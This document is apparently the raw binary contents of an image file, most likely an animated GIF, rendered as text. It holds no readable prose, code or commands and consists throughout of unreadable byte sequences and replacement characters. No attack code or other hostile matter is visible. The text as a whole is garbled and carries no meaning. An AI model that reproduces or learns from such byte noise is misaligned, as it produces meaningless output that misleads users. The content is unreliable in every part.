B����p�.�#������f/d������J��j��΅<< �@�X��	B�@*`H�;X"A&q%5H��	 ]��E�$���c�� ��QH�":+5Az���\Ҁ���8X�$Ee��}1�Vj��h	 O�q��Z()$E�s�
"���d��lA�d�$,` 2��f  ^A� Ŷ��Zol@$p����C�d@Z����$��@K��/���`�@A���\��n0XdFVy���Ѐ8h����Ϡ�2	��A@�@̠�~HQ;�&3L�
�`2��N�P#�̊=_)>�i�HE*ɒ�P�B�ILS^$��<1BO�d�,�Nw��^�ϗ���(࿅fd�'x���QV���_�(O�J����,*K���H��-�PD	1Ǧ֓+�,H�V�­[�"\})D��Ъ�0��z��&�Rْ��r	s�f�X� ����d%[a&�hQt��K#	&��@��u�+s �9�sh�`�2�������Z]�� �/,h`�,������ g�İB!��Ѕ�R��]B��]��`	�&�6���������C�.P����2��H��Ŀ��Cr��܋�a �|��D �oA"�^�,xv�0�#��G����ClaՒ��&>�S�bC��+>+�K���g�6v
�s���)>��Q2*������ �\�#3(D~�S̰-)CeVβ����.{��CI�Q*Cf���h�JT��\J��p�#\�<��-�pZ�G��d4'ZAh��.s�IJ��� tik���DҒ6m�]�lc���'=�?��0F(&���l��8��gMk�Dr�& gt���Zqk�P��2~]������'ZapX$ueZq ^\��Ѱ0�j�P�ڸH��q�\� ���r�nu�O���w]Z�;���(�ND��ȅ³]�G���1�p`l��Èx�i�q�����="��W������ �
W�`$���Q�hc��6s+Q�c�B��`8 " t[ֻ80�a��������`�� ����wa��:�[�8D���+#�.z7Zo���Oߺл�sA ��p�2��������H�=���?��CBr�[�� ���x_b񭈹���2O����pj'<�|D���L@�vWtG
l�'�kO�J �a4[~@����K�|�U�<'`�f���f8��mX�����qB��B�f��*�m����� N�!x �д�q!�	�����5mfN�<�gР�&}�p��0�����`hD (؀�P~��hx��@!
qviЀL��g�97����X��F����OPn����İ��x~�0� �
fʀ���lw�'����`+� ��FR���z� ��|��|h��3fVp�#��SH���g .}5P���0w�����zPh�OY����nm��`k�s�@Z�u�(8^������PrI�mv�wLh��tPn��\@w� rm� hazI����a �Ű���'�6�0Ny0a{?Wz� ?ڶ|�`�`w�l�J�d�����k`�g'w,��Ǎ� ��0��Xv�� ���t�֎���~F`g�Dm��t�R�s?�A7�0UWv?�|Pj��� �y�@ )��V�'t�q��u�`Pn��w{�F�֠�6}Wu0'z��w�xlg�|4g��	������ ��zT�Y9��p4��Z	�� O0_Y��hI��Жnj�� ~���n� �QY�f($ Zap@�`����g�F������\P}Yu����)����zHr9P6�P � z���z���l	�a��A_i�f�����a���	�
@� �m����� ZQc��\�����fW�^��	�w���?v=�h-!f !�
 ~ ,    a c  � �H����Zǰ�Ç#J��eD3^� ��Ǐ )�I2��(Sb�ò�˗0c����M�*s��ɳ�ϟ@�

4ѣ��Q��%R�2��f�. ���ׯ^���s��r���6S�J���1D�%X�]Լ���؜'�]2�p� k�����KDT�b�hՁP� ��C�Ϡ?o]b�_�.�(q��Fk�cvm�fr�ɍ��B�~���HFOc���p+V�ۀ>�:�ǢTt
�}x������(�<���6��P���{�?��~$x��3B���ʠ����:đ�@�%�ނ?ġ
!TCRH�~f�Q �@����$�'����6�
BL��4b��+���	O��I7yÊ>��I��DE��yq��R`�V�����V��lH*�d�J��N��DF�
���x�	,Bv��g pႇ�Pb��:	�@*�d>'*Q@@�
�:��S�!#0�� ��cy�a'J��hl@z4�QDt�(g( �����
P ,,쁅 (���~������:ɫ�c�P���8$ ��,�aj��J; {�0����j�%:`�/�I� ?Y�@�{B� `����{�PD��'\`-���;I+%��)�u(o��\�p��d�ǇDt�������G���A�S �l�mN��i�� �|�K��AɌ��!���6X₰7?0��6'�Q$ ��6�#�=�1��m��b��/�N�ݶ�֛�X�0��+��<��A�^A�#���Ǉ���m' �f���a�A9�\^@�!1tF~FF�x�� $01�
�,A�O^;�v��y�h�M:�@4@f�:��7?��I�E�w�hdhO:�7<��덞�|�;@ ��D�74���@��x��G�����ʇ�� 2�N �rSf�$F�?�!!	�]m�[�Z��EX� H�p�2,�z=D���xH|o���C&; $�6�K��#���2'y�e�AȀ	I�� T"�(�H �X�"ހ�,2jX4`���>��!�H�,8�5�эp��Yń9��8(���X �MI �nH�y�qj���؈�(ށ�Kx��(������Щ7,��d>��P:�n���M��/�Q�dTb)K�M
�ā2��`&��{��(A	�DA%g�IW�`��`���2�h�.�!	8��4-QMn����=��
�z�r��<0A�\@�I��r����@���
8���0~�� L���܁	] 4e DF%�-�㤲���̠�;�g
�);��S���.?�5����:�Jf�RI2��J�B���6 a�<�BgY��rS
��X�*�,O�� Q���%\*�zU�"s�[m�@�*K ���hݧ`[����9�I�2������,F�:K2� �	haf/b�F gA�E���`��ūjW�Z |@
�*Zش�R 8�HI���6��M�9�������`H���5��:���t��[����V�Lyε����x��9�@&H�	^���WZ��r���	�V%���i�9޹� 0��Ud.�������68����t�����9z�/�b�Bp;�(�%��� C�q�g��� �¼g\C����+`B:d!���#9qG��d��� ��Upl]��x*��7" ���11F�\��A��ONi-4���q3���9���v�3�������3�O#�A��ІF�[@D3z(�~tP"-�P��=Y4��s�MS99�>t�C-�Oh�ԇ�P��t��հ���gM�Z�G�>���um ��׫��'Z�-��$p5 M���"Kv�IU�
I8`�7A�9���X�4��+PAn�����ΈU\�
t���8�
��dT���@G�C���"
��m��WLbaU�+Tn H��x�p�SL��81BN*
R�bjp�	\��Q����[r ���&D�.�+bAb����d�}�*U�)�)l�v�T@�[�� ��u�'��$  �������X�b���,( X��T���f{��Glҗn��ǝ���ʱ���K@G��ф�'��xEP���*�S젉;Κ��[�_?�ؑ�j��OO�őX��Mh���Iw��*�7����I�	W�5:� �XЄg�:\A�q�"��:��w�������v�m�����!�ځ
�.��'���5��D,�/v���HB%\���"������O�k���t��A��
H $'�ݷO�'E'%	���� �G���$���wx�7y�� Y�z#w�0ux�4
 s�Qve4�
O�{l&����r�
��
h�d���xH~�
�` ���v� Q�O�PzA Bxw;�p E�%��5
�M��p
��L�d�rXbaj�vm��fG��dx�0u��}V��2(�w�
�Ї� 
f�Fh�d�p}�cz �$�o	lP�~��
`r���d)�
��'Є��oeX�4H����G
��jh{X���� sHf�؉-xbT(z�� �@�M�l��o�p��wNVb|�
�{�уp��YD���
HXsIA� �68������
y� �vrR���J�bw��plH�$]G �W����8���ۈy�~i��xv��OP*��g�ׂ��
(�
2���%u���ׇ��Q(�`��� � {v ���if����}?�� ٓ·���o.0V�����8���ߦ����8
x��Aiv �d����g��׀pmi P�B�lb�u)`x��'�s�u~���~h� <9X��bxEI�z`��xR�G�u7fu�Px^Y���{�H����PQ)V
��gy�
gV�	�� Z�	��2�q�
�  �<`����e�����"��o��	
<0g�}�oPe�R ��(��P�z�
��n�&�����
��耓���x��9s�@�*��Ɲ���kun�Zs��bi� �i� ��i���q !�
 � ,  ? .  � 	H��A�y*\Ȱa�<� @PࠁOj�(P"<x\�Tɐ1��� �;x�8SOG�o.�Ӓ�8q����M�1�2#�J�>�^��Is�J�$FV�T(�4��X O�<���0��*�D�S��G�S5�Xc0,� A��A�ʕOT9"�1�N����5VLͨ�E��aC i�A~dB��
!.�3Ę=�18�';	�aCݙ
��A����?*�e)G�#�iC����Ʊ]�c��wEi���0n�����\Z�A���!h��Α#J���x��ЃAРDJ��Q�auP ��Uh�t����@��gC��p��!Xq`#�b4�HL��
İP�@t*0��N�X	^"��C4$QDt��*�HÈ.��B"\HHE�*��#!P 
�� BFa��=�F��Xe�#�@*A�> �ZS�� ��&��ō��8�B8�i�)Z%����JЁ���(gAS���,�jf����( D 		��X�	fl$��E艥�Aa�14z�`2�� PE�U���\��%V`�ƸTVI�D%�7�k��	�*0� `�0m�'X�!Ղ GL`@GK�a���"�⦱���:�*P/�)��q���j/Ȳ���=��A�`f�0�(�����B�< `�0m�M��ߛ A�yp������>4=��F��ɶ�Ba����.�۵����J"d��Ft�b�0�@o��C%�����_�]%"<��~{]��u`I�Ns�b�gTPn��-�]x�<Z��a�aG�]O�	[4�8}P��idu��P��m�.H�;���	��=|�t�:����@d��B�w@����jZ��d&�߻r�X�
)pAEA��AE C��FI�1����(DB0�/�o8Ȃ��P�6-w�h�A��!��_Gx`	�}�e���� *���v�υ�J,���@��l!&K8C:h90U�^P_�����	���dM~8
A�Ё$⠃��:(�$h
�"H@B��!�J�B��@)��8V`Q�g CP��@��D(=�!lU��x��O3A � �C��e�4��h��C����d%��;Ma���#�TJ |��`d��pF4FOE^��2oBKn�<.-�G	@ �ь~y��i�<�4��"��3�d
:����Դ�(1
�	K� ����J^h��yʖ%��B�w��JQ���%�X�;�R�hfg�3���YH�ޠP��tl���`���B稙&�eS]@�ppL�@�@��ϝb`��ĥ\�RD��oz$��A�U�`A� R��@�&��9֝~!��l�Z��Kx�1S	"� ���*Q5
ְ�`dXB׺V>v��L�E���|��{�dǪ��asؚ:�@;�
�'Lnʃ|�U�z��:_*�`(� L��5ڝ����g����q�7%$ KTʶ����v�1��~�C�R@��V�U@n-<�'����������ƺ��  /�%�?D���3Au_ �?��)�*p����W��]n{�ۅA�+�� p
S���� �;�R���U�B`�O�.`�^�N,�$$#���h��Q�6�+LĐ����@NbUUt#0��"(1���y�B !�
 � ,    a c  � 	H����6aŰ�Ç#J�(�E3^lա��G>�)dI�%;����K��Ĕ9Ӏ͛4k��ɓAϗ@�
J��ѣH�����S�Dd~ʓ㊁�z h���kQ����%7k.ȩ���M��hKs�U�Ji�){v͏�?h�@E�nUPP�A��G+��m������$��K $'Z�J�i�T���ă�<'5��s+�mX�a�n�aP~D��B����DH��eg�q;�n�!�A��\�g��A�|A.G�8� � W��[ɨ�~� kĠ�Ӷ
!�W4\rp �Nx�|��[A>��ÅV�a���&G@@�㕘�(
�`�G<��OT(�}>:�E�DkT�NAAT�H��8��@���=t#<��ǖ#А�Z�MqMl�!T1�(��f�0 �7�P��M��J�D��lpD
(@�f�i���R0b�B���d&ĈcXa�@7d�G7ԉ# �m����� �{���! L1+������  � k��F���8�����7�)�UrD�'��(��I�, �´1p�l]��4�@,�7�1�A�7���0q�	1�	Z�	B� D�(�w�ȽcD|�5
t��햪�Va�L�/X0Zm�
�@�f���\��d��a��<�����4��A9�[ 	T�2����<�,u�\�
�%u��@I0:/l���Tad � K?@5�U�@�#��r��J�!�tbt�n0��lB_'rX7�\B7��B���.,ܰWk��M̨��xA�� I>�,p�va��DK�L`�������FY�t���'`�.�0����	<@Ȅ%�N�K�dG�\F�@�'�.�� ��:���@I$o���IB.0�D�Q8�	 0���F�jIҺ/\D1C�<��R�H������h P�m�� ��f&%#��!�%�p��&8B�M
.�28D�T�����@�umI	G�a촃Z�r[�B3����a�*��7�G��� �Kr����A1���؎� =��n��6�L峃��.&� dp�@�`�#V@ad����d� � "��H���\��w�n�L�8* ,`20�%D8B;H�`,��@z)
�`ZH�%ހN&qKm�e"(��3 �d�b����Un�ô&0��LX��I�L���CЊ�/��lL��\P�2�)2�rL��,���� >
��X�я[JBZ0�gf!	^h,g@�B4�v�� 7�H�xP�7�� @��� ш�SE�� �����B(B� 8��"L*GEB���y	K�)�t��6*��N�2��)��ԗ�«�PJ���w0(B/�R,a�|"F5��[
�m(CY�H@�MÄ2�s.�8�(^'꒰� ``#7b�a��'% cZ��BV |��F�zY 'P�ab΋���;H�h[�RX� ?��,Y��aaŁ�&y�����1�W��6(���W�k������p� � $~ �b���)���"��X��C��Oe����ǝC,�@�����w <��A )0A{�{��֤Jc��9���s@�@��Gľ�Aq}�0�J���2A
���`X x0^�T_q�W�k�W��p��u]*�%���<�S
\ -��a	V2R���P��G2B@b0�֑M1�}��f�l���p~3��,�9;��v� ���=�Y:~��dXJWAK)І�
��E3Z)�~4R-i@��Ҳ�4���M+�Оv��j�L�ԨN��W��V�Z:8�V�C�x���)�M�e8��p	����*�4!�%���-N<�ٜ���[Am���7�6II
���\����j��(��nŸ�b�|"ۘ�,&0��<b01�a�PL��n� @���+sDQdA8�И��Њ������@ ��j�o�E>�
c���� A�Њ��(��5�����'ǅ�w��`��=����;7	z���ՠE�e>�jL���D�A�\x]�ZyD �q����^� :b����초{��sJ�9� {��~tZ���	��v��"ø��k݊@���0��H��.��aX{���,N�? ��#nE�#�c��À|�>г^�p��ъ���@{�YOy�G~�>y�����?�5׆�Gb�X���*�C��h�(6������<��q��c�|�v������#�M�	����6f��u��{˶% ��q��0�wtu�lbW�wz�w '��w;v�'u� p������$@v� ���q!�`4H��'wBd_)��n�p}� 0�l,惋���lР:��0��0�p�P��`mD Y(X���0�5X`^8���>!
��l�Y�y��H��lP�r1���Q�	�@Y�W��:�O`s��Ph����Y��dH� _�lX��l����{E8�
�x�go|�~�HR��;7W� �ց��h8�eh���%�k�epH��H��l�{��v���m����R�+zPm�Ve���t�(�؀p'�x�0~`^�(w��E8�����w��r<0��y�!طy`s�(�c�u�k�Vr���� 
�h�C(�-H�EX��8N ~0Q��W� �+g|ɰv�qgG_U���`/��m���hcG|�x�
凓�`��p�i{�� %�*9y���°��F�y��P%���� ^)�u�@�pz�y8�V���~  �g���bT�Y��rGy8Wv�z�``s+h����֠�qwz+0xz���� �fhx�Wv4	������ ~����� ����b'�W���49����h\���0��9oE�����I��x �y��`��@0 Z@�@������������y~)%P�yz���)�� ��xl�Yd�V��
R�-�	��'�\�kyp�
�Ɔ �n�q;9Hh^'��	���
@�[ᇧ(f�&t�����Q��Teb�m�N ��U�mk !�
 | ,  c c  � �H����^Xx�Ç>�paD��06\#�Ǐ C�``�ȓ(�$)0O�*[��I�&M="g��ɳ�O>.w"��hB .**�iK�P�܉өըE��I�ҥZ�&%X��ǰa�*E�@W����(P�V��EX�Z�D   .*K��	dM��z`���Q��x�RU�6�ߚ'*%�d(��5?P�X�z�1y`�2�E�A��zr���>JǼb�ػ�?�L�� �猣I}���*�S�G�w.G��4e��D�"y�1V��h�>Њ����OGE�&!��w�g�{)�FB:�'�?T���t'Pf �b�!�N\�Z��W"i�~>DX��7��Î6T�M((��D~��H�G�$�ŠA�X�TVyc4�����1$)�I
� ^g}Vcl���A$�ĜE���I��%5�!��Cz(&�R�@�rm���OO�B�i0F��u�q�wީČ!h�\(@E�,��XB(wT|�G\�T�-e�V`BC���QDm�B�{q��!�� ��r�B�#@�«v˂���GEI�S]P�e�w�.['0۬�L�
�0H�a�p�@.�ES(@�'�Zh��c��Y,k1�*��@!�P�!�/!����L�'��/�����J�Q
���F������C0�� ,'�B{D1��.�3QO�Z�>��3�>��A{<��L�� ����f0u�o#�2�� 3V
+�xT@����ck���gP�udr�.�<@��1���1�味���m��^M#e��%=^x�i|��I��6[rBˑ��,(0��, !�.����Xa���5P��s J ��Fd:}A���s�;ɝ����o9�������d:Kt=�IX��@F,N�(H���-�K��p��%~>Y�z0���S�H��A�� �� ���Q؃ BB���K��2�/����������Oh����)(o�k�^�'�a)�҅�x�Z�2�b���w9�V(��A�VOL��@R��l�o�;��{!�D@��Xf@"Bи����'9 �b���d�*�FF�@I�� @��y���+l�ӕ�ov�2T���%��AL�P�	���(�$h��BɠR.�F(C*0�Hm��V��F2� 	�e&w��N�0�� 0��Fp�o
����LT�SmX�*�H��]3�	�Qu�;d�|	8������t��2+�;�a�W�Z#X��&P� ��5��BL���%b��)�:t�|g���P# ��'P%�f�P�+��� =t�+��\�/��h��
�/���	��S�b��)�)��Vh�V�+�Q� �D�NN]�R�چ��$h F�`�ݡj�>�'��GN��2*�$k)	r���@`�Ra�)%(U2�S�W2HA��D�$Lx�&( 9�\V�$5�[[ ���z��%[����x�m��gAk���[��7�@�FP��#g [x��#ح������U�ƻ ��z-jS 	(�qU�BW+̅f�%kM2#� ��g��p��$�2��l�K܃���?��c;��d	�m��7�a�z���������%.q
(������s_���8α]e�ޮ���)N�A�ĦSƣ�1���kx�&of	��*�`�p���%��w��l�8A�N
t�F~
ۅ2̠�ke��`���) �/�������r�H���ʘ�(d��܅9Թ�w�nxC,�%,�
b��-@jR��N��Q���`�ek�gv�G�x���x=�i1t��i�e0�;[����=�fO��; �Mm�MQ��|����_�8���E�Ò;��LQ׽-�{�Ƅw�x�;���X�-�rS�#�u��pc������:k�P���x $>��;�����3N֓N�,�%K��ҤEh���5�.���6���xO�䋭5t�-�H���>H�����&��0�ެ��(Hԅ3륰�5d+�a`���`�z��
<�A�hO{����U���xK	��kC�bO���'�]B����_�=4�/B�����񐏼�i�������,.�] �����gq��;b���-V��f�c�y���[�"a�
��������N/����؆/n������E5�zGd�̿���?��0���s1�	���@+�����?����7P��,�/��K}�;"{|p{�G~%�D��p{�P:"%8zCl�nG ��}��ٷz}P�g�@}�5 z�| �� �y� ��z��!gH�y��{a�x�GP�r�a�����|��^%�	:8�w{A}��� ��0�W|��(z ��}�=(\xP0��P��mH��
m
rh�|�w|p��:�{�'�7��y�z{W�su�Wc�Z�u���gg�0ƀ�P���ȇ�\��X��x �����48i	1|�����(��`����v�x�!����P�`ꀋSv�(�s���y��@w��}zqm@��(a��h�`g�� �0���u�H�������Hw� �Øzd�w�w�������jv}@��h����hG��u7�6�Hs���uİ9��X������_Ǌ�v_7�:�^�a��̨�e�r|@���nsW#���Ї2���&�Q9���G�iH~���!Np��@�����o��nE���p|`�p�P��B����������}��(%��'�gðw��W��G�����.��י��8}�%��Yx �i�	EI6�(	�N�
�X,X.�� h{l7�`�S`{SЖ����?(��0Ԡ�ʹ(>�xy��Ő��V�xy��y�Q�y 	�7lyUș�G��y���9y�(C��I� �A��x��Y��i��X�Đ����x��{�8�H����@���w��������Ѐ0����A�˰�cX�+�1ӛz�	+��n��%
+����)ݰ�U �������%P+
	��N������$*'
 ���P�p����!i|���Qu5����1�������p �������vn�}�)R`��'r.1�p�0��0�p�P�0� m�&�N��}�f��Vj�
��:���1�o0��i(
���:i���*�^
m�%W4wo��\�������ʫ��x� 1��*���	�*��ڥq�� wP�V���Hg�E&�n���\�oz�> ����P��:�]Z������ʭ0���p��J�nH��:����J��W��
���
x��
+�0�ڱ˱˰����p����,۲��m$q믢P�6���n��/�oQs�qحYC�(���H�*���ų��p��w�<g �`����`�Ј6A��`�Q�|� ��w @ۡ�7K�`'�@��a��p~D�
=ɷ�k&�r/���� ۡ�W�V8U[��|];~�	��'����:���+����z�+��g$0�ۺ�`5!Q�|�+�!ȹ�p~�����ī�	����O�� v�}\y��}��2X|�W��y�����(��
��-��{������ �Q�Ǡ��W���� ���P���@y;�J���G�
�Հ��@ne���K�W�[����y��@���N9 �`�7`�x��³@���q�������7P��	����_����u,\��~P!����ȍ�ж,�÷��ZV����q��!�È�����yQ��|����w���
@�XY��@��X���H�.�3AƠh�h�����ʍ������u�֕93��	1l5�
�@�R��yd �+v�;Le�	����a��f� v\�� �4Q�}������-Q�������|�˼�� ���H�� �}i�`�i3��H��+���g{��
2�Q��k����ʭ䛖̨��;�|�QI�l<���� �U8�Q~y���0�R���Z������l����%����}���׻ə+�̘�i+����/,�W�|>I��8Y�&������ܚ��G~5� ��ư�f�|�0�G�ԫ�
m��ِ�P�(�� I��Cm� �V��^]��+�@dF�!�@��Y|k�����eM��q���٠��Z�ɘ��֟�[,7���qZ���˛�;-����<��iXo���1ǩ����qGN �K�
|�����-��1r�:�,w��F�".�
�����K�
� !�
 | ,    d d  � �H����Zǰ�Ç#J��eD3j� ��Ǐ )�I2��(S��ò�˗0c����M�*s�T�G���;�
ͩ��E�	k]zA�O>=�,J��ӨO�J���S��`	R�:� W�a�>bpV�X�Ͳ��'F�i1�A�o �b� ��+bھd£F����Pcn̼*]Р$�8�;w^3z͚W �Y=G�=���ɔ��p�}肁�/1gL$����4�O�#��5n�0b���9p�Ѿ��w�؊��2Mg+6�D�}+A~�aD�*�d߿�Hn��]xcYEB���h���Qz��ѝ�e0P�f�1��\�Au�`�`
�Ê>����r@�e`�
�#�J1WV^�b!i��+I�>D��� f (`��Tf � �E� y=�C�L��bc� �g��@C��T^� f��}(@�
HKN%XR�q{�P��#4�ht$!�{(B2���	H`��r1(�V�Vb��PdJ��Ę7�i�o	H��+�,�h���(.�`�'�Q@Jz�DJY���ƶ�J�t�E�@G��� r�@��V9 �{L� ���o�J^Q�b��i\���7�0F�j{$z�P�,�b'\I���n��[^ԯNluA$�a0��Qp�c$���	���Q� ��
���Uy&��2�+��F������Ѓ WP�'�� j����� ��2K"��IPPe�K�@S?*5�|�����*தf��P� ��p�ٍ��6\�,�]w�Ԛ�|#������ ����r$@��G� �k�F��ځ�0��X�衷���>� �K�� v�G�/��L`�ȷ����zv7�D�6Z��ap|�'��a�A��X���� !�^Y��#��8��
��� ,Nx�A����u��_��2��q/'��Sa�X�
��&@���pAP�rCiE�B4�0�&\�A�8��ЅQ ��@	�@$�
h�
D��"�AP����	�s��ר&�!��{ $����P,7d
��,�o@�T��q�aԟp&�* D�l\�N@A2���r>,�U�a�)���Ez�lT��GJ��O��]�XC�/���d1%���["<9�4�a~���@�bf�h>Ɉx"9 2dhC%'i�i�ORnH�@ry�D(��4�`�<	������f4��9he% KJV ���A
%���o�3��\�9�y�t�Iv��#�� a����<�%),`�_��"�Y�t��b��hA�I���r�|�fІ���`��,/��f4��H	����t������=��hI�#tw9�2�Z���` ���G�t�	�iO�8Н
U�g���Hإm@*j��h�8h��ZBL� 8 "�L!g{`�P��ବ�]��t�M'C( �Z�2��gMH����L@b�X3�	QH�OK��DN'���Ț�̬�ӡm�Bh0��7	����{�78�mp(�Pہ4 zap�	$`�a�t��}�^��N�RֲWQIۂ����u��{��U)(�����w����&`��+��Y�ܚW��m/}߽:���5H0�_ # �p�����$�� f�Ȱ��~��(o
R�]	d�%p�Q����U�|��Z
��W��mC6�����=r��t�&�I/x�	IԢv���p���������0f2�Y�`(Ĕ3f�(���P��	L �9�x�@�Q*�5��E��9���Ł�F;�эF��e���wN���9L� ���\�*[9�E��s\�W� K���gMk1t�b��#�+8� +���G-j�����v���fO֝�F5�Y=�t��m$��;�&���+8� �9�-�5w@��<���V+��-�x������@������q�Qbj{���پ�iԴr���N�@N�p��������FT�`�f�no�p���h�R�GN|+ρ���r���.��۞Or�Z ��Ѓ�=�% ��ۇH�#Mz�^�1~��xȇU�����.�>������@�~�������,�e�� �ݛ��� D8@�� �_l` ��ع^9���H	-���>���ϼ�7�������3��^ �~���q �O`���-f��p��=�3���\�#��xO����(4�_�|���}?���^��`�1�1�L���C�B���V��X��}�V<� +h���O����GAf/}[����~��|�0���@��0�g�{�P͐��V�f ��{1�}��"����}Է}$�H$ͷ6�z (�4�}� �p��pV���)O�z8�l#� #(� �G| ��5x��Gx��H�zW��:�T�D~Nay��!jeu`��n�|}Іo���+��������
�0�'��'�0yʠ��� �����7o��gp�w���6���v9�ƀЀ�0��p�x�� ���8v�`�@���`�àx�x4��<Hwؐu�b���N| ����ʸ��(���0v���t'�Pv�Ȅ�@ǈ'������ŘaQc�	@ư��������8�؊�������(~�������sG��H�Px�Hw�
�`��8v��a=��k��ȏ�Б���0v��}�ﴊ� ��p�������׏�P�lǑ��X�A~k��N���`w�ux�y@��0@������h;�@�({�����e=�-Q�Ui��B�V @(�� f�Q�'}�0��OyZ(x>���
 ��EME�&D�w���@�'hsQ ��9���� ��|N�|S@�0�(�y}���'��ח.藁���,�� x}��Y�䦂��q�� ��@���|N`��������������i���x���(EX���� `roiyQ�������I�/���PЎ��}\��X�/���8�8�	�n���@��Y�ϐ� �i��0�@��S@�`�Z����`�8�
q4���!?�u�� �	>JE� @�@"�@��ЁE�	D�D�q}��EJ�0Ų
DҰ��@���	.J��`C��DzXZ�R�	�S-��� � �05 @�͖�4����Q�*��Ѩ��|OaPg�U�yb1�����"�	�� �� ��� �j�0q����Z�+�����7s�& �`���1�j�Q*���`�n;���	C��� ��I� ���z�� ��m�#8Fn�p�w*p��L���Jh �6;�jT0@٪��r��m��z��0� {�qP��w��w�^�s����� �Z��Pw� p;A������0ت,����ﴧ�6�����@q|p���*�,;㪰��"�>�L�����д>۲P���
�M�A��Z+?ڵ7�?Z�8'�TQm�q����j{��� �0���k� �n w��6x�
� 	 ��
����� @J��
��k�˸r��c� s��
�P�
�˭v;��A
�P�����
Q`#� =�
�0	lvj�
��������UP�p
�{
�й!!��
����j0
��
Fu� ��
��.�U�
�0p)!�����
�ۣ�@��_)�	�`��M��_T�
�������_' �  0�� ��;���
+�W 95�ࣨ@�e%������K��\�� ����� ���MP�	@���
�{[ߥ �@�_��>,�|c�0�:u� [��(,9 %�M�Dl�',��à0	����	�Z2
�@��_����Ƌ�
A�V��:�����{��� ��eƌk��]v@��^����]�	����������
|9���`�
� ��=zP�[�V���
H �+���]k|9�$	��ʓ �|��S0	� �/��;�Y �'���
�k˝�S����{��P���
��{�r��
� 	�� �pb� ���P�)���'�� 
�p��� ѬN��S�PlA ���;P��\e���q{{
7��!���y0������].|
�� f��&V�לos����1�x 	��S|\�*]��������
༬�a�S�� ��dF�
젺'6
Dk��S�V� 
���u�nq�r�(a��k���� ���v��
�kW ���WpoD�Ѭ��P��p=N�|���
�n[]��L;��9�6 Mˠ�����T]L��+`�SQ@
���� [`� �n]�z�S��t=ӄm0L�)����:e��p'�`�L�M�Ư�ۯpͪ �:ſ����V��,���� ��ř]"_��0��{l������� �=w��?����b(��Mˀ������
���M أ@̯])�Յ������F&�^1�E����  ��ڿ���цl@Ɇq�����%�!��L�0\�Z�_v\��.�ݘ��sMT� ��|aoi�)N�Y�b�MF����U�K�f�� �
��]ܥ F��p�w����
� �mN��f�Oq��D��
���e�������INȀ����������෶��0��{�vKT��{e�
��� ���n��ν�A�`[�@?*�е���v+�醸y��9�/
� �0�@
@.��(�T��o}6���r-���n�
�u�N !�
 � ,    a c  � 	H����6aŰ�Ç#J�(�E3^lա��G>�)dI�%;����K��Ĕ9Ӏ͛4k��ɓAϗ@�
J��ѣH�*�S�ҧ.�D�)��L�H9 ���`����sE�>��D�Ą*֠'�UBu�J  K�+��a}��q���)G��qd���o�*��f͏8q]�T�3*1v	��[v�'��(V�A �Fv�&��4~���[w� A.}��ÓA�]���98r��HC���mh�b��۽��
UE�j�\bdp�|��)!�N�h��v������ǚr*�@�r��q��͗�=@(����w_n�D��{d�!(� (�R4�`AO�7�(�!Ha�׭!	c�y�^�<�{@���&Պ� �#d1Y��FF��A���!6ǅD�af"A|L
A:�HCf�Y't�`fR*��=�G$��*d 
#4jf( ��:�&b�l`@��A�h_v�ك����`&#����fD*�	1�8�2ej|�g�ItzC7�qCf*ae!�aH(�d��!*0@{�a+&�&��6-Qǯ�k&�2&�ƺ�{����Gd�� �F
¿���xa�������A(Kc�\�vb!��چ��	�� .PP)�,,\� ���>4#ŕ�\E�P�+� f� A��p؄��,����5;u�	�����A�X`��#K�	��W05��l�g|���El���!ԑ	��BQj	� �f�=���`dm~�EᨙFT �F�<w�Fԡ�ϑ�j�v�Э���	&[J0���u�6�+_>F���B.<n���>@A
 �f!"qBY�q���I*`E�f�|���y���Zy�臀I �`�Υ� ���+���)���@_�j��<`A��־�)� X�7�ə)	(�����r�A� �2�)p(�@0�	�IF Cf��=�ao(��A�!�	]���0���P ۊ� C��N^������Y�m!0��@B�����@w?��	Kx�fXR�m�4�(� fQD1���ķ�1�ă%|3���0C �
���%@�� � ����L��@"8���P���0C��N_`"{�	l1y$���G�?f2P��p�� ��+�+��R�`�$C���җ\��>��@ޏ�8���9;eA3D�9��\�#2  'a'9�O��d���A��BYA¹����,h:k�/@�3�:�DKrӓ���԰M@6@
eKT�8�^Y�6� �-ȡ9���/A[�e>��M�	Q��
?� @#$e@P�@��O|z\0��$�8�0
���Q���P��s�HkZ�YF����]p�A�)� o��C��$L&Qmh������!�0T�6v���'F��$�� �3��fj����m���;�!�<m@
�V�� x0A	��V�����Bw���*��5(-	���֦գ�}�P�����"�HR�Z��nV�����0�6"*�qת����&0A
v@�N��/���p׻⠮ƤiA7��������( ޵�Ӽhnz�;?t/.��m� ����e�k}�P������lA8�\<�`.��@@z^L���5�K^�TK�q�i:�����n��
0�ش �	��O�:W�;��d�d�E��� P� ]�p��_X?�+J�����/�@�B -���w 
����|\�
��P�.`�8���2����KU�\e���(u^4��g�
`���%(1�K� ���c�S���~u�b-�6Ѻ�+�5�Y�]�Z׾�����a�)�=��{�l��Hy6��"�i빤���[����$���f6����qc������2�u��������M�|�([ɷA���&�4����Y/�0jt��:�z����V�M�VX�#9	K�MR��b������`��� w���K.��|"ۘ�,&�	�?b01�a�PL� o� @���+A�@Ea�	�݀�,� �V$] �n����W� $�:K4�V� 	j��V�iO{4��@ �+fG;.��w\� 8�A����|7F{p�7������^�	7#���1h��ί}+�0nAzcl���H7އAz�������I=�tc�����i!�G�b�+ ��[�{_Dc��A8ъ@���0>�H�U�.��a`\����,�N�? =�!@+ �]� Og}�-�<�_�x����
� �wz��~��v�'.�N���}�wv�8W�j �}`u!a{�g��
��N��� �
��}�%�� z��}�yf�y�PR�pq��	�0���q!i(�~�G��p�%��u��`+xx��r�ǀ���v�p ��w�g}�gB�
���s8A����t̰
`'vU&pA{�py�3��r�38_�e��~�r������Р{��P��0�����΀qD �(����@�u��X���$!
�p�����&�Gm�5��8�5G�����{�Opw���h�İ�����i��w���X��i������p0as��)�	��w� r�|�m� ;�Z���H�uXg��w�o% `�� �8�5�r��~	 ��	y���0q���yI��q{�~ؠ�����u�'R&9z@ �8���xy{���v<0�}���w w��p
��7c�~�0�������f0�Ű�(�n8�xƒ�0N �0���g�� �l�	��\gz%eT�� �!'gr�`�G��w�%���`��p�^i�� e�j9}l��ЉG�g%ev�~��R}ї4�7�0�g���s��.��+h�*�h�i���8�ԗw����w��wǆI�s�i�`ub�z�|38�Hz ��h[X|٩���@v�@̸RЖAx��������'��؞���T  ��9����� �3��������x �I��@��@0 [@�@���(�q7w�Ę��x@xU ��g �����*�W�tP!
�
